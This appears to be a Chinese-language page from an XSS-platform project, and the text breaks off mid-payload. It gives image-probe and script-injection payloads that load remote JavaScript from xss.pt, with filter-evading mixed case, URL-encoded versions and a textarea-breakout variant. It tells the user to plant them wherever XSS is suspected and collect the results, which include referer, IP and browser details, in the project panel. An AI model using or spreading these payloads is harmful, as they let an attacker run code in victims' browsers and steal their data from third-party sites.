 图片探测系统（记录referer、IP、浏览器等信息），只要对方网站可以调用外部图片(或可自
图片插件一： https://xss.pt/vnHLp.jpg
<Img sRC=https://xss.pt/vnHLp.jpg>
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 查看XSS返回结果
<sCRiPt sRC=//xss.pt/vnHL></sCrIpT>
或者上面代码转换URL一次编码
%3CsCRiPt%20sRC%3D%2F%2Fxss.pt%2FvnHL%3E%3C%2FsCrIpT%3E
或者标准代码
</tExtArEa>'"><sCRiPt sRC=https://xss.pt/vnHL></sCrIpT>
或者上面代码转换URL一次编码
%26lt%3B%2FtExtArEa%26gt%3B%26%23039%3B%26quot%3B%26gt%3B%26lt%3BsCRiPt%20sRC%